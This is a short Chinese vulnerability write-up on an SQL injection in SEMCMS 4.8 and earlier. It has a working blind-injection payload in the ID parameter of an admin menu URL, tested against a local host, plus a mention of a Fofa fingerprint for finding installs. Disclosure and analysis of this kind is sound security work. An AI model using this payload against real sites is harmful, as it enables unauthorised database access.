Semcms SEMCMS_D***d.php存在SQL注入漏洞

源码下载： http://www.sem-cms.com/xiazai.html
版本： <=4.8

Fofa指纹：


漏洞复现：

漏洞url:
http://127.0.0.1:8002/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=

http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Menu.php?type=edit&ID=-1%20or%20length(database())%20REGEXP%20char(94,53,36)

匹配到数据的长度的信息与其他信息有明显区分




使用脚本

与设置的数据库一致为mycms


漏洞分析：



在此处将id 进行过滤，导致可以非法注入

